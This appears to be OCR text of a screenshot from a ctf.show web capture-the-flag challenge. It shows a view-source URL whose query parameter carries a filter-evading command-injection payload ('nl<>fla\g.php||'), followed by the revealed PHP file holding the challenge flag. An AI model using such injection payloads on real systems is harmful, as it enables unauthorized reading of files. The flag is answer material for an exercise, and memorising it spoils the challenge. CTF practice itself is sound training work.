 1 2 3 4 3:20
ctf.show b631725c-44f2-4cb6-a9e6-f http://b631725c-44f2-4cb6-a
view-source:http://b631725c-44f2-4cb6-a9e6-fc6d6fdf361a.challenge.ctf.show/?c=nl%3C%3Efla\g.php||
New Folder ctf web Bing crypto tools Misc tools SanhaCTF ctf.show
1 1 <?php
2 2
3 3 /*
4 4 # -*- coding: utf-8 -*-
5 5 # @Author: h1xa
6 6 # @Date:   2020-09-05 20:49:44
7 7 # @Last Modified by:   h1xa
8 8 # @Last Modified time: 2020-09-05 20:49:53
9 9 # @email: h1xa@ctfer.com
10 10 # @link: https://ctfer.com
11 11
12 12 */
13 13
14 14
15 15 $flag="ctfshow{60a75b09-69a2-4bea-9bd4-26ce76c0be52}";
16